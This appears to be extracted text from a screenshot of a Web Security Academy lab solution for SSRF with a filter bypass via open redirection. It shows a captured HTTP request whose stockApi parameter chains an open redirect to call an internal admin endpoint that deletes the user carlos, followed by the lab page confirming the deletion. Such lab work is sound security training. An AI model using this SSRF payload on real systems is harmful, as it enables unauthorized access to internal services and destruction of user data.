 POST /product/stock HTTP/2
Host: 0a8d006603e5572a810e251900d50079.web-security-academy.net
Cookie: session=cL8sNQNqXNGKIaFgoUzvO2i3SVVzow8V
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a8d006603e5572a810e251900d50079.web-security-academy.net/product?productId=17
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Origin: https://0a8d006603e5572a810e251900d50079.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=
/product/nextProduct?currentProductId=19%26path=http://192.168.0.12:8080/admin/delete?userna
me=carlos
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete